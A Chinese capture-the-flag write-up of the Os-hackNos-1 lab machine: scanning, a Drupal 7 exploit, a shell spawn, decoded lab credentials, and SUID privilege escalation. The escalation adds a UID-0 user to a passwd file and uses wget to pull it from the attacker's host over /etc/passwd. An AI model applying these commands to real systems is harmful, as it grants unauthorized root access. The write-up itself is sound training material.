Os-hackNos-1靶机过关记录

靶机地址:172.16.1.198(或112) kali地址:172.16.1.108

1 信息收集

靶机界面如下



简单查看

OS:Ubuntu

Web:Apache2.4.18



尝试端口扫描

开放22/80



尝试目录扫描,发现drupal目录

再次查看相关信息

发现cms为drupal 7,暂不确定版本。



再次对http://172.16.1.112/drupal进行目录扫描

发现robot.txt等文件



查看目录文件,发现cms疑似版本

2 漏洞发现与利用



使用Kali搜索漏洞exp



使用第四个



获取shell

python3 -c “import pty;pty.spawn('/bin/bash')”

3 权限提升



网站根目录发现文件

KysrKysgKysrKysgWy0+KysgKysrKysgKysrPF0gPisrKysgKysuLS0gLS0tLS0gLS0uPCsgKytbLT4gKysrPF0gPisrKy4KLS0tLS0gLS0tLjwgKysrWy0gPisrKzwgXT4rKysgKysuPCsgKysrKysgK1stPi0gLS0tLS0gLTxdPi0gLS0tLS0gLS0uPCsKKytbLT4gKysrPF0gPisrKysgKy48KysgKysrWy0gPisrKysgKzxdPi4gKysuKysgKysrKysgKy4tLS0gLS0tLjwgKysrWy0KPisrKzwgXT4rKysgKy48KysgKysrKysgWy0+LS0gLS0tLS0gPF0+LS4gPCsrK1sgLT4tLS0gPF0+LS0gLS4rLi0gLS0tLisKKysuPA==

base64解密:

+++++ +++++ [->++ +++++ +++<] >++++ ++.-- ----- --.<+ ++[-> +++<] >+++.

----- ---.< +++[- >+++< ]>+++ ++.<+ +++++ +[->- ----- -<]>- ----- --.<+

++[-> +++<] >++++ +.<++ +++[- >++++ +<]>. ++.++ +++++ +.--- ---.< +++[-

>+++< ]>+++ +.<++ +++++ [->-- ----- <]>-. <+++[ ->--- <]>-- -.+.- ---.+

++.<

brainfuck加密后的字符串,在线解密

https://www.splitbrain.org/services/ook

james:Hacker@451

好像没用。。。

bae11ce4f67af91fa58576c1da2aad4b 无法解密



尝试提权

网上搜索,通过suid提权

查找特权文件命令

find / -perm -u=s -type f 2>/dev/null

尝试使用wget,替换/etc/passwd





先生成密码

$1$xxpp$G9EIoPGzWplWuW2eoo8sB0

Kali下载文件passwd ,把 写入xp 为root权限

echo 'xp:$1$xp$WAsIecX.f3vb95RxIgAHg/:0:0:root:/root:/bin/bash' >> passwd



替换passwd文件

使用wget -O命令替代靶机原来的passwd文件(suid提权意义所在)

wget http://172.16.1.108:8000/passwd -O passwd

查看(写入成功)



更改用户,登录成功

完成提权!!

Os-hackNos-1靶机过关记录的更多相关文章

- Goldeneye 靶机过关记录

注:因记录时间不同,记录中1.111和1.105均为靶机地址. 1信息收集 1.1得到目标,相关界面如下: 1.2简单信息收集 wappalyzer插件显示: web服务器:Apache 2.4.7 ...

- Vulnhub-dpwwn-01靶机过关记录

靶机地址:172.16.1.192 Kali 目录扫描 查看info.php 端口扫描 开放3306,尝试弱密码或爆破mysql. 账户为root,密码为空,成功登陆. 查看数据库:再查看ssh表 查 ...

- AI-web-1靶机过关记录

靶机地址:172.16.1.195 Kali地址:172.16.1.107 1.信息收集 端口扫描: 目录扫描: 发现robots.txt敏感文件,查看 存在/m3diNf0/,/se3reTdir7 ...

- vulnhub-DC:5靶机渗透记录

准备工作 在vulnhub官网下载DC:5靶机DC: 5 ~ VulnHub 导入到vmware,设置成NAT模式 打开kali准备进行渗透(ip:192.168.200.6) 信息收集 利用nmap ...

- vulnhub-DC:6靶机渗透记录

准备工作 在vulnhub官网下载DC:6靶机DC: 6 ~ VulnHub 导入到vmware,设置成NAT模式 打开kali准备进行渗透(ip:192.168.200.6) 信息收集 利用nmap ...

- vulnhub-DC:2靶机渗透记录

准备工作 在vulnhub官网下载DC:1靶机https://www.vulnhub.com/entry/dc-2,311/ 导入到vmware 打开kali准备进行渗透(ip:192.168.200 ...

- vulnhub-DC:8靶机渗透记录

准备工作 在vulnhub官网下载DC:8靶机DC: 8 ~ VulnHub 导入到vmware,设置成NAT模式 打开kali准备进行渗透(ip:192.168.200.6) 信息收集 利用nmap ...

- Mac OS下Flutter环境搭建记录,VS Code开发

安装Flutter 获取FlutterSDK 终端cd进入SDK安装目录,比如 cd ~/FlutterSDK 由于在国内访问Flutter有时可能会受到限制,Flutter官方为中国开发者搭建了临时 ...

- mac OS 查看开机/关机/重启记录

last 查看最近的开关机.登录用户等记录 以及操作时间节点. last | grep reboot 查看重启记录 last | grep shutdown 查看关机记录

随机推荐

- 一些js 概念 整理

1.原型链 prototype 这个属性 是一个指针,指向一个对象 这个对象 包含 所有实例共享的属性和方法,即这个原型对象是用来给实例共享属性和方法的. 而每个实例内部 ...

- HDU 4325 Flowers 树状数组+离散化

Flowers Problem Description As is known to all, the blooming time and duration varies between differ ...

- Consul+Nginx部署高可用

1. Consul Server 创建consul server虚拟主机 docker-machine create consul 出现如下内容即创建成功 Running pre-create che ...

- 白话web安全

伤心往事 梦回大二,那时候沉迷于毒奶粉,甚至国庆都在宿舍与毒奶粉共同度过,但是却发生了一件让我迄今难忘的事情~ 我新练的黑暗武士被盗了!!!干干净净!!! 虽然过了好久了,但是记忆犹新啊,仿佛发生在昨 ...

- P1250 种树(差分约束 / 贪心)

题目描述 一条街的一边有几座房子.因为环保原因居民想要在路边种些树.路边的地区被分割成块,并被编号成1-N.每个部分为一个单位尺寸大小并最多可种一棵树.每个居民想在门前种些树并指定了三个号码B,E,T ...

- Codeforces Round #565 (Div. 3)--D. Recover it!--思维+欧拉筛

D. Recover it! Authors guessed an array aa consisting of nn integers; each integer is not less than ...

- linux下zip/unzip详解

linux下zip_unzip详解 命令列表:zip -q (quiet) -r (recursive) -0(level0-level9) -e (encrypt) - ...

- CentOS8中安装maven

下载maven,具体目录可根据实际情况而定 # wget http://mirrors.cnnic.cn/apache/maven/maven-3/3.3.9/binaries/apache-mave ...

- 跑马灯效果、jquery封装、$.fn和$.extend方法使用

代码 index.html <!DOCTYPE html> <html lang="en"> <head> <meta charset=& ...

- Django常用的第三方包

Django常用的第三方包 API开发 djangorestframework django-rest-multiple-models django-cors-headers 查询 django-fi ...